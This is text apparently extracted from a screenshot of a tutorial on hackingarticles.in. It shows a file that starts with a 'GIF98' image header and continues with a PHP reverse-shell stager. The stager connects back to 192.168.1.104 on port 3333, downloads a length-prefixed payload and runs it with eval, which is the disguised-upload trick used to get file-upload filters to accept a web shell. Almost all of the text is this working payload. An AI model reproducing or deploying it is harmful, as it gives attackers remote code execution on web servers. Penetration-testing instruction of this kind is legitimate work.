 File Edit Search Options Help
GIF98
<?php /**/ error_reporting(0); $ip = '192.168.1.104'; $port = 3333; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) { $s = $f
($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; }
else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len);
$len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type)
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket':
$b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; eval($b); die();
www.hackingarticles.in